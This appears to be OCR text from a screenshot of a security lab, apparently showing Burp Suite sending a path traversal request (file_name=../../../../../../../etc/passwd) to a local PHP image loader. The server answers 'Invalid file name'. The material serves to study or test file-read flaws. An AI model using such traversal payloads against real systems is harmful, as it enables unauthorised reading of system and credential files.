 localhost:8091/loadImage.php
localhost:8091/loadImage.php?file_name=../../../../../../../etc/passwd
Invalid file name
Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensio
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /loadImage.php?file_name=
../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:8091
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Mar 2023 00:18:23 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 17
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Invalid file name